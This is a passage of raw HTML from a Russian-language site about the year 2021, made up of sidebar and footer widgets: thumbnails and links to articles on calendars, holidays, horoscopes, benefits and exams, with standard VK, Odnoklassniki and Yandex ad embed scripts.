width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Май 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Май 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Май 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Производственный календарь 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/proizvodstvennyj-kalendar-na-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/proizvodstvennyj-kalendar-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/proizvodstvennyj-kalendar-na-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/proizvodstvennyj-kalendar-na-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Производственный календарь 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/proizvodstvennyj-kalendar-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/proizvodstvennyj-kalendar-na-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Производственный календарь на 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/krasnye-dni-kalendarya-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=Календарь decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt=Календарь decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Красные дни календаря России в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/nerabochie-dni-v-2021-godu-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Нерабочие дни в 2021 году в России" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Нерабочие дни в 2021 году в России" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/nerabochie-dni-v-2021-godu-v-rossii-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Нерабочие дни в 2021 году в России</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
